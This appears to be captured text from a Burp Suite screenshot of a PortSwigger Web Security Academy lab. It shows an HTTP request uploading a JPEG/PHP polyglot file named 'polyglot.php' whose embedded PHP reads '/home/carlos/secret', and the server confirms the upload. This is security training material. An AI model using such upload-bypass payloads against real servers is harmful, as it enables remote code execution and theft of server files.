 217 https://0a0400cc03da5b3c80... POST /my-account/avatar 200 332 HTML 79.12
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a0400cc03da5b3c80743fcd00370015.web-security-academy.net
3 Cookie: session=maYiZz0U059p8RF66PA7UBIjuTHCRpP5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------171281201837954533081040871277
9 Content-Length: 7933
10 Origin: https://0a0400cc03da5b3c80743fcd00370015.web-security-academy.net
11 Referer: https://0a0400cc03da5b3c80743fcd00370015.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 -----------------------------171281201837954533081040871277
21 Content-Disposition: form-data; name="avatar"; filename="polyglot.php"
22 Content-Type: application/octet-stream
23
24 ÿØÿàJFIFHHÿþM<?php echo 'START ' . file_get_contents('/home/carlos/secret') . ' END'; ?>ÿÛC
25
26
27
28 %# , #&')*)-0-(0%()(ÿÛC
29
30
31
32
33
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Wed, 18 Sep 2024 09:23:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/polyglot.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights